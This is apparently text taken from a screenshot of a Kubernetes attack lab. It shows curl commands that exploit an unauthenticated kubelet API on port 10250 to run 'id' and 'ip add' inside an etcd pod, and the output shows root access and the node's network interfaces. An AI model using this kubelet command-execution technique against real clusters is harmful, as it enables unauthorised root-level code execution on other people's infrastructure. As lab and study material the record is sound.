 D:\2025实验-云上攻防\k8s\kubectl>curl -XPOST -k "https://192.168.79.131:10250/run/kube-system/etcd-master-1/etcd" -d "cm
d=id"
uid=0(root) gid=0(root) groups=0(root)
D:\2025实验-云上攻防\k8s\kubectl>curl -XPOST -k "https://192.168.79.131:10250/run/kube-system/etcd-master-1/etcd" -d "cm
d=ip add"
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:da:3f:3f brd ff:ff:ff:ff:ff:ff
inet 192.168.79.131/24 brd 192.168.79.255 scope global noprefixroute dynamic ens33
valid_lft 1402sec preferred_lft 1402sec
inet6 fe80::2408:384:701a:557/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: virbr0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default qlen 1000
link/ether 52:54:00:63:8a:71 brd ff:ff:ff:ff:ff:ff
4: virbr0-nic: <BROADCAST,MULTICAST> mtu 1500 qdisc pfifo_fast master virbr0 state DOWN group default qlen 1000
link/ether 52:54:00:63:8a:71 brd ff:ff:ff:ff:ff:ff
5: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:b5:68:d4:b0 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
6: tunl0@NONE: <NOARP> mtu 1440 qdisc noqueue state DOWN group default qlen 1000